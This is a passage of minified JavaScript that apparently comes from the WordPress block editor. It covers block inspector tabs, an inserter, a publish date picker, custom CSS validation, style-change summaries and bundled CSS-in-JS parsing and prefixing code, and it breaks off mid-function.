VA=function(){const{selectedBlockCount:e,selectedBlockName:t,selectedBlockClientId:n,blockType:o,isSectionBlock:r,isSectionBlockInSelection:i,hasBlockStyles:s}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getSelectedBlockClientIds:n,getSelectedBlockCount:o,getBlockName:r,getParentSectionBlock:i,isSectionBlock:s}=G(e(ji)),{getBlockStyles:l}=e(p.store),a=t(),c=i(a)||a,u=c&&r(c),d=u&&(0,p.getBlockType)(u),h=n().some((e=>s(e))),g=u&&l(u),m=g&&g.length>0;return{selectedBlockCount:o(),selectedBlockClientId:c,selectedBlockName:u,blockType:d,isSectionBlockInSelection:h,isSectionBlock:s(c),hasBlockStyles:m}}),[]),l=(0,g.useSelect)((e=>{if(!r||!n)return[];const{getClientIdsOfDescendants:t,getBlockName:o,getBlockEditingMode:i}=G(e(ji)),s=t(n),l=new Set;return s.forEach((e=>{if("core/navigation"===o(e)){t(e).forEach((e=>l.add(e)))}})),s.filter((e=>!l.has(e)&&("core/list-item"!==o(e)&&"contentOnly"===i(e))))}),[r,n]),a=function(e,t,n,o){const r=[],{bindings:i,border:s,color:l,default:a,dimensions:c,list:u,position:d,styles:p,typography:h,effects:m}=Ma,f=MA(e),b=(0,ws.__experimentalUseSlotFills)(u.name),k=!f&&!!b&&b.length,v=[...(0,ws.__experimentalUseSlotFills)(s.name)||[],...(0,ws.__experimentalUseSlotFills)(l.name)||[],...(0,ws.__experimentalUseSlotFills)(c.name)||[],...(0,ws.__experimentalUseSlotFills)(p.name)||[],...(0,ws.__experimentalUseSlotFills)(h.name)||[],...(0,ws.__experimentalUseSlotFills)(m.name)||[]].length,_=[...(0,ws.__experimentalUseSlotFills)(Va.slotName)||[],...(0,ws.__experimentalUseSlotFills)(i.name)||[]],y=[...(0,ws.__experimentalUseSlotFills)(a.name)||[],...(0,ws.__experimentalUseSlotFills)(d.name)||[],...k&&v>1?_:[]],x=!!(t&&t.length>0);k&&!n&&r.push(yA),x&&r.push(_A),y.length&&!n&&r.push(kA),(n?o:v)&&r.push(vA);return function(e,t={}){return void 0!==t[e]?t[e]:void 0===t.default||t.default}(e,(0,g.useSelect)((e=>e(ji).getSettings().blockInspectorTabs),[]))?r:AA}(o?.name,l,r,s),c=a?.length>1,u=function(e){return(0,g.useSelect)((t=>{if(e){const n=t(ji).getSettings().blockInspectorAnimation,o=n?.animationParent,{getSelectedBlockClientId:r,getBlockParentsByBlockName:i}=t(ji);return i(r(),o,!0)[0]||e.name===o?n?.[e.name]:null}return null}),[e])}(o),h=e>1;if(h&&!i)return(0,d.jsxs)("div",{className:"block-editor-block-inspector",children:[(0,d.jsx)(mA,{}),c?(0,d.jsx)(RA,{tabs:a}):(0,d.jsx)(LA,{blockName:t,showAdvancedControls:!1,showPositionControls:!1,showBindingsControls:!1})]});if(h&&i)return(0,d.jsx)("div",{className:"block-editor-block-inspector",children:(0,d.jsx)(mA,{})});const m=t===(0,p.getUnregisteredTypeHandlerName)();return!o||!n||m?(0,d.jsx)("span",{className:"block-editor-block-inspector__no-blocks",children:(0,T.__)("No block selected.")}):(0,d.jsx)(DA,{animate:u,wrapper:e=>(0,d.jsx)(OA,{blockInspectorAnimationSettings:u,selectedBlockClientId:n,children:e}),children:(0,d.jsx)(zA,{clientId:n,blockName:o.name,isSectionBlock:r,availableTabs:a,contentClientIds:l,hasBlockStyles:s})})};const FA=()=>(I()("__unstableUseClipboardHandler",{alternative:"BlockCanvas or WritingFlow",since:"6.4",version:"6.7"}),Pw());function HA(e){return I()("CopyHandler",{alternative:"BlockCanvas or WritingFlow",since:"6.4",version:"6.7"}),(0,d.jsx)("div",{...e,ref:Pw()})}const UA=()=>{};const GA=(0,h.forwardRef)((function({rootClientId:e,clientId:t,isAppender:n,showInserterHelpPanel:o,showMostUsedBlocks:r=!1,__experimentalInsertionIndex:i,__experimentalInitialTab:s,__experimentalInitialCategory:l,__experimentalFilterValue:a,onPatternCategorySelection:c,onSelect:u=UA,shouldFocusBlock:p=!1,onClose:h},m){const{destinationRootClientId:f}=(0,g.useSelect)((n=>{const{getBlockRootClientId:o}=n(ji);return{destinationRootClientId:e||o(t)||void 0}}),[t,e]);return(0,d.jsx)(nI,{onSelect:u,rootClientId:f,clientId:t,isAppender:n,showInserterHelpPanel:o,showMostUsedBlocks:r,__experimentalInsertionIndex:i,__experimentalFilterValue:a,onPatternCategorySelection:c,__experimentalInitialTab:s,__experimentalInitialCategory:l,shouldFocusBlock:p,ref:m,onClose:h})}));var $A=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(GA,{...e,onPatternCategorySelection:void 0,ref:t})}));function WA(){return I()("wp.blockEditor.MultiSelectScrollIntoView",{hint:"This behaviour is now built-in.",since:"5.8"}),null}const KA=-1!==window.navigator.userAgent.indexOf("Trident"),ZA=new Set([Wa.UP,Wa.DOWN,Wa.LEFT,Wa.RIGHT]),qA=.75;function YA(){const e=(0,g.useSelect)((e=>e(ji).hasSelectedBlock()),[]);return(0,m.useRefEffect)((t=>{if(!e)return;const{ownerDocument:n}=t,{defaultView:o}=n;let r,i,s;function l(){r||(r=o.requestAnimationFrame((()=>{p(),r=null})))}function a(e){i&&o.cancelAnimationFrame(i),i=o.requestAnimationFrame((()=>{c(e),i=null}))}function c({keyCode:e}){if(!h())return;const r=(0,Ga.computeCaretRect)(o);if(!r)return;if(!s)return void(s=r);if(ZA.has(e))return void(s=r);const i=r.top-s.top;if(0===i)return;const l=(0,Ga.getScrollContainer)(t);if(!l)return;const a=l===n.body||l===n.documentElement,c=a?o.scrollY:l.scrollTop,u=a?0:l.getBoundingClientRect().top,d=a?s.top/o.innerHeight:(s.top-u)/(o.innerHeight-u);if(0===c&&d<qA&&function(){const e=t.querySelectorAll('[contenteditable="true"]');return e[e.length-1]===n.activeElement}())return void(s=r);const p=a?o.innerHeight:l.clientHeight;s.top+s.height>u+p||s.top<u?s=r:a?o.scrollBy(0,i):l.scrollTop+=i}function u(){n.addEventListener("selectionchange",d)}function d(){n.removeEventListener("selectionchange",d),p()}function p(){h()&&(s=(0,Ga.computeCaretRect)(o))}function h(){return t.contains(n.activeElement)&&n.activeElement.isContentEditable}return o.addEventListener("scroll",l,!0),o.addEventListener("resize",l,!0),t.addEventListener("keydown",a),t.addEventListener("keyup",c),t.addEventListener("mousedown",u),t.addEventListener("touchstart",u),()=>{o.removeEventListener("scroll",l,!0),o.removeEventListener("resize",l,!0),t.removeEventListener("keydown",a),t.removeEventListener("keyup",c),t.removeEventListener("mousedown",u),t.removeEventListener("touchstart",u),n.removeEventListener("selectionchange",d),o.cancelAnimationFrame(r),o.cancelAnimationFrame(i)}}),[e])}var XA=KA?e=>e.children:function({children:e}){return(0,d.jsx)("div",{ref:YA(),className:"block-editor__typewriter",children:e})};const QA=(0,h.createContext)({});function JA({children:e,uniqueId:t,blockName:n=""}){const o=(0,h.useContext)(QA),{name:r}=C();n=n||r;const i=(0,h.useMemo)((()=>function(e,t,n){const o={...e,[t]:e[t]?new Set(e[t]):new Set};return o[t].add(n),o}(o,n,t)),[o,n,t]);return(0,d.jsx)(QA.Provider,{value:i,children:e})}function eN(e,t=""){const n=(0,h.useContext)(QA),{name:o}=C();return t=t||o,Boolean(n[t]?.has(e))}QA.displayName="RenderedRefsContext";const tN=e=>(I()("wp.blockEditor.__experimentalRecursionProvider",{since:"6.5",alternative:"wp.blockEditor.RecursionProvider"}),(0,d.jsx)(JA,{...e})),nN=(...e)=>(I()("wp.blockEditor.__experimentalUseHasRecursion",{since:"6.5",alternative:"wp.blockEditor.useHasRecursion"}),eN(...e));function oN({title:e,help:t,actions:n=[],onClose:o}){return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-inspector-popover-header",spacing:4,children:[(0,d.jsxs)(ws.__experimentalHStack,{alignment:"center",children:[(0,d.jsx)(ws.__experimentalHeading,{className:"block-editor-inspector-popover-header__heading",level:2,size:13,children:e}),(0,d.jsx)(ws.__experimentalSpacer,{}),n.map((({label:e,icon:t,onClick:n})=>(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-inspector-popover-header__action",label:e,icon:t,variant:!t&&"tertiary",onClick:n,children:!t&&e},e))),o&&(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-inspector-popover-header__action",label:(0,T.__)("Close"),icon:XB,onClick:o})]}),t&&(0,d.jsx)(ws.__experimentalText,{children:t})]})}const rN=(0,h.forwardRef)((function({onClose:e,onChange:t,showPopoverHeaderActions:n,isCompact:o,currentDate:r,title:i,...s},l){const a={startOfWeek:(0,dP.getSettings)().l10n.startOfWeek,onChange:t,currentDate:o?void 0:r,currentTime:o?r:void 0,...s},c=o?ws.TimePicker:ws.DateTimePicker;return(0,d.jsxs)("div",{ref:l,className:"block-editor-publish-date-time-picker",children:[(0,d.jsx)(oN,{title:i||(0,T.__)("Publish"),actions:n?[{label:(0,T.__)("Now"),onClick:()=>t?.(null)}]:void 0,onClose:e}),(0,d.jsx)(c,{...a})]})}));var iN=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(rN,{...e,showPopoverHeaderActions:!0,isCompact:!1,ref:t})}));const sN={button:"wp-element-button",caption:"wp-element-caption"},lN=e=>sN[e]?sN[e]:"";var aN=()=>"";function cN(e,t,n){return"core/image"===e&&n?.lightbox?.allowEditing||!!t?.lightbox}function uN({onChange:e,value:t,inheritedValue:n,panelId:o}){const r=Ji(),i=()=>{e(void 0)};let s=!1;return n?.lightbox?.enabled&&(s=n.lightbox.enabled),(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T._x)("Settings","Image settings"),resetAll:i,panelId:o,dropdownMenuProps:r,children:(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.lightbox,label:(0,T.__)("Enlarge on click"),onDeselect:i,isShownByDefault:!0,panelId:o,children:(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Enlarge on click"),checked:s,onChange:t=>{e({enabled:t})}})})})})}function dN({value:e,onChange:t,inheritedValue:n=e}){const[o,r]=(0,h.useState)(null),i=n?.css;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,children:[o&&(0,d.jsx)(ws.Notice,{status:"error",onRemove:()=>r(null),children:o}),(0,d.jsx)(ws.TextareaControl,{label:(0,T.__)("Additional CSS"),__nextHasNoMarginBottom:!0,value:i,onChange:n=>function(n){if(t({...e,css:n}),o){const[e]=lC([{css:n}],".for-validation-only");e&&r(null)}}(n),onBlur:function(e){if(!e?.target?.value)return void r(null);const[t]=lC([{css:e.target.value}],".for-validation-only");r(null===t?(0,T.__)("There is an error with your CSS structure."):null)},className:"block-editor-global-styles-advanced-panel__custom-css-input",spellCheck:!1})]})}const pN=new Map,hN=[],gN={caption:(0,T.__)("Caption"),link:(0,T.__)("Link"),button:(0,T.__)("Button"),heading:(0,T.__)("Heading"),h1:(0,T.__)("H1"),h2:(0,T.__)("H2"),h3:(0,T.__)("H3"),h4:(0,T.__)("H4"),h5:(0,T.__)("H5"),h6:(0,T.__)("H6"),"settings.color":(0,T.__)("Color"),"settings.typography":(0,T.__)("Typography"),"settings.shadow":(0,T.__)("Shadow"),"settings.layout":(0,T.__)("Layout"),"styles.color":(0,T.__)("Colors"),"styles.spacing":(0,T.__)("Spacing"),"styles.background":(0,T.__)("Background"),"styles.typography":(0,T.__)("Typography")},mN=function(e,t){var n,o,r=0;function i(){var i,s,l=n,a=arguments.length;e:for(;l;){if(l.args.length===arguments.length){for(s=0;s<a;s++)if(l.args[s]!==arguments[s]){l=l.next;continue e}return l!==n&&(l===o&&(o=l.prev),l.prev.next=l.next,l.next&&(l.next.prev=l.prev),l.next=n,l.prev=null,n.prev=l,n=l),l.val}l=l.next}for(i=new Array(a),s=0;s<a;s++)i[s]=arguments[s];return l={args:i,val:e.apply(null,i)},n?(n.prev=l,l.next=n):o=l,r===t.maxSize?(o=o.prev).next=null:r++,n=l,l.val}return t=t||{},i.clear=function(){n=null,o=null,r=0},i}((()=>(0,p.getBlockTypes)().reduce(((e,{name:t,title:n})=>(e[t]=n,e)),{}))),fN=e=>null!==e&&"object"==typeof e;function bN(e,t,n=""){if(!fN(e)&&!fN(t))return e!==t?n.split(".").slice(0,2).join("."):void 0;e=fN(e)?e:{},t=fN(t)?t:{};const o=new Set([...Object.keys(e),...Object.keys(t)]);let r=[];for(const i of o){const o=n?n+"."+i:i,s=bN(e[i],t[i],o);s&&(r=r.concat(s))}return r}function kN(e,t){const n=JSON.stringify({next:e,previous:t});if(pN.has(n))return pN.get(n);const o=bN({styles:{background:e?.styles?.background,color:e?.styles?.color,typography:e?.styles?.typography,spacing:e?.styles?.spacing},blocks:e?.styles?.blocks,elements:e?.styles?.elements,settings:e?.settings},{styles:{background:t?.styles?.background,color:t?.styles?.color,typography:t?.styles?.typography,spacing:t?.styles?.spacing},blocks:t?.styles?.blocks,elements:t?.styles?.elements,settings:t?.settings});if(!o.length)return pN.set(n,hN),hN;const r=[...new Set(o)].reduce(((e,t)=>{const n=function(e){if(gN[e])return gN[e];const t=e.split(".");if("blocks"===t?.[0]){const e=mN()?.[t[1]];return e||t[1]}return"elements"===t?.[0]?gN[t[1]]||t[1]:void 0}(t);return n&&e.push([t.split(".")[0],n]),e}),[]);return pN.set(n,r),r}function vN(e,t,n={}){let o=kN(e,t);const r=o.length,{maxResults:i}=n;return r?(i&&r>i&&(o=o.slice(0,i)),Object.entries(o.reduce(((e,t)=>{const n=e[t[0]]||[];return n.includes(t[1])||(e[t[0]]=[...n,t[1]]),e}),{})).map((([e,t])=>{const n=t.length,o=t.join((0,T.__)(", "));switch(e){case"blocks":return(0,T.sprintf)((0,T._n)("%s block.","%s blocks.",n),o);case"elements":return(0,T.sprintf)((0,T._n)("%s element.","%s elements.",n),o);case"settings":return(0,T.sprintf)((0,T.__)("%s settings."),o);case"styles":return(0,T.sprintf)((0,T.__)("%s styles."),o);default:return(0,T.sprintf)((0,T.__)("%s."),o)}}))):hN}function _N(e,t,n){if(null==e||!1===e)return;if(Array.isArray(e))return yN(e,t,n);switch(typeof e){case"string":case"number":return}const{type:o,props:r}=e;switch(o){case h.StrictMode:case h.Fragment:return yN(r.children,t,n);case h.RawHTML:return;case ew.Content:return xN(t,n);case LR:return void t.push(r.value)}switch(typeof o){case"string":return void 0!==r.children?yN(r.children,t,n):void 0;case"function":return _N(o.prototype&&"function"==typeof o.prototype.render?new o(r).render():o(r),t,n)}}function yN(e,...t){e=Array.isArray(e)?e:[e];for(let n=0;n<e.length;n++)_N(e[n],...t)}function xN(e,t){for(let n=0;n<t.length;n++){const{name:o,attributes:r,innerBlocks:i}=t[n];_N((0,p.getSaveElement)(o,r,(0,d.jsx)(ew.Content,{})),e,i)}}const SN=[{value:"fill",label:(0,T._x)("Fill","Scale option for dimensions control"),help:(0,T.__)("Fill the space by stretching the content.")},{value:"contain",label:(0,T._x)("Contain","Scale option for dimensions control"),help:(0,T.__)("Fit the content to the space without clipping.")},{value:"cover",label:(0,T._x)("Cover","Scale option for dimensions control"),help:(0,T.__)("Fill the space by clipping what doesn't fit.")},{value:"none",label:(0,T._x)("None","Scale option for dimensions control"),help:(0,T.__)("Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.")},{value:"scale-down",label:(0,T._x)("Scale down","Scale option for dimensions control"),help:(0,T.__)("Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.")}];function wN({panelId:e,value:t,onChange:n,options:o=SN,defaultValue:r=SN[0].value,isShownByDefault:i=!0}){const s=t??"fill",l=(0,h.useMemo)((()=>o.reduce(((e,t)=>(e[t.value]=t.help,e)),{})),[o]);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Scale"),isShownByDefault:i,hasValue:()=>s!==r,onDeselect:()=>n(r),panelId:e,children:(0,d.jsx)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Scale"),isBlock:!0,help:l[s],value:s,onChange:n,size:"__unstable-large",children:o.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{...e},e.value)))})})}function CN(){return CN=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)({}).hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},CN.apply(null,arguments)}function BN(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var IN=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,jN=BN((function(e){return IN.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));var EN=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),TN=Math.abs,MN=String.fromCharCode,PN=Object.assign;function RN(e){return e.trim()}function AN(e,t,n){return e.replace(t,n)}function NN(e,t){return e.indexOf(t)}function LN(e,t){return 0|e.charCodeAt(t)}function DN(e,t,n){return e.slice(t,n)}function ON(e){return e.length}function zN(e){return e.length}function VN(e,t){return t.push(e),e}var FN=1,HN=1,UN=0,GN=0,$N=0,WN="";function KN(e,t,n,o,r,i,s){return{value:e,root:t,parent:n,type:o,props:r,children:i,line:FN,column:HN,length:s,return:""}}function ZN(e,t){return PN(KN("",null,null,"",null,null,0),e,{length:-e.length},t)}function qN(){return $N=GN>0?LN(WN,--GN):0,HN--,10===$N&&(HN=1,FN--),$N}function YN(){return $N=GN<UN?LN(WN,GN++):0,HN++,10===$N&&(HN=1,FN++),$N}function XN(){return LN(WN,GN)}function QN(){return GN}function JN(e,t){return DN(WN,e,t)}function eL(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function tL(e){return FN=HN=1,UN=ON(WN=e),GN=0,[]}function nL(e){return WN="",e}function oL(e){return RN(JN(GN-1,sL(91===e?e+2:40===e?e+1:e)))}function rL(e){for(;($N=XN())&&$N<33;)YN();return eL(e)>2||eL($N)>3?"":" "}function iL(e,t){for(;--t&&YN()&&!($N<48||$N>102||$N>57&&$N<65||$N>70&&$N<97););return JN(e,QN()+(t<6&&32==XN()&&32==YN()))}function sL(e){for(;YN();)switch($N){case e:return GN;case 34:case 39:34!==e&&39!==e&&sL($N);break;case 40:41===e&&sL(e);break;case 92:YN()}return GN}function lL(e,t){for(;YN()&&e+$N!==57&&(e+$N!==84||47!==XN()););return"/*"+JN(t,GN-1)+"*"+MN(47===e?e:YN())}function aL(e){for(;!eL(XN());)YN();return JN(e,GN)}var cL="-ms-",uL="-moz-",dL="-webkit-",pL="comm",hL="rule",gL="decl",mL="@keyframes";function fL(e,t){for(var n="",o=zN(e),r=0;r<o;r++)n+=t(e[r],r,e,t)||"";return n}function bL(e,t,n,o){switch(e.type){case"@import":case gL:return e.return=e.return||e.value;case pL:return"";case mL:return e.return=e.value+"{"+fL(e.children,o)+"}";case hL:e.value=e.props.join(",")}return ON(n=fL(e.children,o))?e.return=e.value+"{"+n+"}":""}function kL(e){return nL(vL("",null,null,null,[""],e=tL(e),0,[0],e))}function vL(e,t,n,o,r,i,s,l,a){for(var c=0,u=0,d=s,p=0,h=0,g=0,m=1,f=1,b=1,k=0,v="",_=r,y=i,x=o,S=v;f;)switch(g=k,k=YN()){case 40:if(108!=g&&58==LN(S,d-1)){-1!=NN(S+=AN(oL(k),"&","&\f"),"&\f")&&(b=-1);break}case 34:case 39:case 91:S+=oL(k);break;case 9:case 10:case 13:case 32:S+=rL(g);break;case 92:S+=iL(QN()-1,7);continue;case 47:switch(XN()){case 42:case 47:VN(yL(lL(YN(),QN()),t,n),a);break;default:S+="/"}break;case 123*m:l[c++]=ON(S)*b;case 125*m:case 59:case 0:switch(k){case 0:case 125:f=0;case 59+u:h>0&&ON(S)-d&&VN(h>32?xL(S+";",o,n,d-1):xL(AN(S," ","")+";",o,n,d-2),a);break;case 59:S+=";";default:if(VN(x=_L(S,t,n,c,u,r,l,v,_=[],y=[],d),i),123===k)if(0===u)vL(S,t,x,x,_,i,d,l,y);else switch(99===p&&110===LN(S,3)?100:p){case 100:case 109:case 115:vL(e,x,x,o&&VN(_L(e,x,x,0,0,r,l,v,r,_=[],d),y),r,y,d,l,o?_:y);break;default:vL(S,x,x,x,[""],y,0,l,y)}}c=u=h=0,m=b=1,v=S="",d=s;break;case 58:d=1+ON(S),h=g;default:if(m<1)if(123==k)--m;else if(125==k&&0==m++&&125==qN())continue;switch(S+=MN(k),k*m){case 38:b=u>0?1:(S+="\f",-1);break;case 44:l[c++]=(ON(S)-1)*b,b=1;break;case 64:45===XN()&&(S+=oL(YN())),p=XN(),u=d=ON(v=S+=aL(QN())),k++;break;case 45:45===g&&2==ON(S)&&(m=0)}}return i}function _L(e,t,n,o,r,i,s,l,a,c,u){for(var d=r-1,p=0===r?i:[""],h=zN(p),g=0,m=0,f=0;g<o;++g)for(var b=0,k=DN(e,d+1,d=TN(m=s[g])),v=e;b<h;++b)(v=RN(m>0?p[b]+" "+k:AN(k,/&\f/g,p[b])))&&(a[f++]=v);return KN(e,t,n,0===r?hL:l,a,c,u)}function yL(e,t,n){return KN(e,t,n,pL,MN($N),DN(e,2,-2),0)}function xL(e,t,n,o){return KN(e,t,n,gL,DN(e,0,o),DN(e,o+1,-1),o)}var SL=function(e,t,n){for(var o=0,r=0;o=r,r=XN(),38===o&&12===r&&(t[n]=1),!eL(r);)YN();return JN(e,GN)},wL=function(e,t){return nL(function(e,t){var n=-1,o=44;do{switch(eL(o)){case 0:38===o&&12===XN()&&(t[n]=1),e[n]+=SL(GN-1,t,n);break;case 2:e[n]+=oL(o);break;case 4:if(44===o){e[++n]=58===XN()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=MN(o)}}while(o=YN());return e}(tL(e),t))},CL=new WeakMap,BL=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,o=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||CL.get(n))&&!o){CL.set(e,!0);for(var r=[],i=wL(t,r),s=n.props,l=0,a=0;l<i.length;l++)for(var c=0;c<s.length;c++,a++)e.props[a]=r[l]?i[l].replace(/&\f/g,s[c]):s[c]+" "+i[l]}}},IL=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function jL(e,t){switch(function(e,t){return 45^LN(e,0)?(((t<<2^LN(e,0))<<2^LN(e,1))<<2^LN(e,2))<<2^LN(e,3):0}(e,t)){case 5103:return dL+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return dL+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return dL+e+uL+e+cL+e+e;case 6828:case 4268:return dL+e+cL+e+e;case 6165:return dL+e+cL+"flex-"+e+e;case 5187:return dL+e+AN(e,/(\w+).+(:[^]+)/,dL+"box-$1$2"+cL+"flex-$1$2")+e;case 5443:return dL+e+cL+"flex-item-"+AN(e,/flex-|-self/,"")+e;case 4675:return dL+e+cL+"flex-line-pack"+AN(e,/align-content|flex-|-self/,"")+e;case 5548:return dL+e+cL+AN(e,"shrink","negative")+e;case 5292:return dL+e+cL+AN(e,"basis","preferred-size")+e;case 6060:return dL+"box-"+AN(e,"-grow","")+dL+e+cL+AN(e,"grow","positive")+e;case 4554:return dL+AN(e,/([^-])(transform)/g,"$1"+dL+"$2")+e;case 6187:return AN(AN(AN(e,/(zoom-|grab)/,dL+"$1"),/(image-set)/,dL+"$1"),e,"")+e;case 5495:case 3959:return AN(e,/(image-set\([^]*)/,dL+"$1$`$1");case 4968:return AN(AN(e,/(.+:)(flex-)?(.*)/,dL+"box-pack:$3"+cL+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+dL+e+e;case 4095:case 3583:case 4068:case 2532:return AN(e,/(.+)-inline(.+)/,dL+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(ON(e)-1-t>6)switch(LN(e,t+1)){case 109:if(45!==LN(e,t+4))break;case 102:return 